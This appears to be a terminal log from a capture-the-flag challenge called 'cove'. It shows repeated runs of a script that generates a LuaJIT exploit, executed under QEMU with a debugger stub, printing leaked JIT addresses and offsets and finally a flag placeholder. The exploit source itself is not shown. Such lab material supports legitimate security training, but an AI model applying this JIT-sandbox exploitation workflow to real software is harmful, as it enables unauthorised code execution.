 # python3 ./gen-exploit.py > ./exploit.lua
# QEMU_GDB=1234 LD_PRELOAD=./libluajit-5.1.so.2 ./cove ./exploit.lua
INSPECTION: This ship's JIT cargo was found to be 0x3fe352fd4e
... yarr let ye apply a secret offset, cargo is now 0x3fe352fda8 ...
qemu-x86_64: QEMU: Terminated via GDBstub
# python3 ./gen-exploit.py --disasm ./disasm.txt > ./exploit.lua
# QEMU_GDB=1234 LD_PRELOAD=./libluajit-5.1.so.2 ./cove ./exploit.lua
INSPECTION: This ship's JIT cargo was found to be 0x401db8fd54
... yarr let ye apply a secret offset, cargo is now 0x401db8fdae ...
qemu-x86_64: QEMU: Terminated via GDBstub
# python3 ./gen-exploit.py --disasm ./disasm.txt > ./exploit.lua
# QEMU_GDB=1234 LD_PRELOAD=./libluajit-5.1.so.2 ./cove ./exploit.lua
INSPECTION: This ship's JIT cargo was found to be 0x403808fd4e
... yarr let ye apply a secret offset, cargo is now 0x403808fda8 ...
qemu-x86_64: QEMU: Terminated via GDBstub
# python3 ./gen-exploit.py --disasm ./disasm.txt > ./exploit.lua
# QEMU_GDB=1234 LD_PRELOAD=./libluajit-5.1.so.2 ./cove ./exploit.lua
INSPECTION: This ship's JIT cargo was found to be 0x3ffd2ffd54
... yarr let ye apply a secret offset, cargo is now 0x3ffd2ffdae ...
ERROR: ld.so: object './libluajit-5.1.so.2' from LD_PRELOAD cannot be preloaded
(cannot open shared object file): ignored.
bind: Address in use
qemu: could not open gdbserver on 1234
# LD_PRELOAD=./libluajit-5.1.so.2 ./cove ./exploit.lua
INSPECTION: This ship's JIT cargo was found to be 0x3fd39bfd54
... yarr let ye apply a secret offset, cargo is now 0x3fd39bfdae ...
ERROR: ld.so: object './libluajit-5.1.so.2' from LD_PRELOAD cannot be preloaded
(cannot open shared object file): ignored.
Shiver me timbers! Thar be your flag: FLAG PLACEHOLDER
#